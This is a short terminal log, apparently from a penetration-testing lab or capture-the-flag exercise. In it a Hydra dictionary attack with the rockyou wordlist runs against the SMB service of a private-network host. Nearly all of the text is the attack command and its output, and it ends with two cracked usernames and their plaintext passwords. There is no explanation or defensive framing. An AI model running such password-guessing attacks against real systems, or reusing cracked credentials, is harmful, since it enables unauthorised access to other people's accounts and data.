 ┌──(root💀security-desk)-[/home/playerone/dc]
└─# hydra -L users -P /usr/share/wordlists/rockyou.txt 172.16.30.55 smb
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-05 12:
41:18
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 11000 login tries (l:11/p:100
0), ~11000 tries per task
[DATA] attacking smb://172.16.30.55:445/
[445][smb] host: 172.16.30.55   login: jcortes   password: iloveme
[445][smb] host: 172.16.30.55   login: nkeefe   password: 987654321
[STATUS] 7591.00 tries/min, 7591 tries in 00:01h, 3409 to do in 00:01h, 1 act
ive
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-06-05 12:
42:52